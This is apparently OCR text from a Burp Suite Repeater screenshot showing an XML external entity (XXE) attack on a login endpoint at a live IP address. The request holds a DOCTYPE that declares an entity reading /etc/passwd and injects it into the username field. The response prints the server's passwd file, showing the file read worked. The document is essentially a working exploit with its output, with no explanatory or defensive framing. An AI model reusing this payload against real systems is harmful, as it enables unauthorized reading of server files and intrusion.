 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn Wsdler xssValidator CSRF Token Tracker
用
1 × +
Send Cancel < > Target: http://106.15.50.112:8016 HTTP/1
Request
Pretty Raw Hex \n
1 POST /doLogin.php HTTP/1.1
2 Host: 106.15.50.112:8016
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:56.0) Gecko/20100101 Firefox/56.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://106.15.50.112:8016/
8 Content-Type: application/xml;charset=utf-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 125
11 Cookie: security_level=0; ECS[visit_times]=1;
ECS[history]=9
12 Connection: close
13
14 <!DOCTYPE any[
15 <!ENTITY admin SYSTEM "/etc/passwd">
16 ]>
17 <user>
<username>
&admin;
</username>
<password>
admin
</password>
</user>
Search... 0 matches
Response
Pretty Raw Hex Render \n
5 Vary: Accept-Encoding
6 Content-Length: 1330
7 Connection: close
8 Content-Type: text/html; charset=utf-8
9
10 <result>
<code>
0
</code>
<msg>
root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologi
n
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nolog
in
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nolog
in
24 list:x:38:38:Mailing List
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request cookies 3
Request headers 11
Response headers 7
Done 1,559 bytes | 30 millis